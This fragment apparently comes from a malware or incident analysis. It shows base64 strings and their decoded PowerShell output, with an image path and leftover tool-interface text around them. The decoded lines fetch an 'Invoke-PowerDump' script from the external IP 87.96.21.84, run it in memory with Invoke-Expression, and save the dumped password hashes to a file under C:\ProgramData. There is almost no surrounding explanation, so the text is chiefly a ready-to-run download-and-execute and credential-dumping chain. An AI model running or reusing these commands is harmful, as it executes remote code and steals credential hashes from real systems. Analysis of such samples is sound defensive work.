 KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2tlLVBvd2VyRHVt
C5wczEnKSB8IEludm9rZS1FeHByZXNzaW9uDQoNCg==
SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI=
REC 245 2 Raw Bytes L
Output
(New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1') | Invoke-Expression
Invoke-PowerDump | Out-File -FilePath "C:\ProgramData\hashes.txt"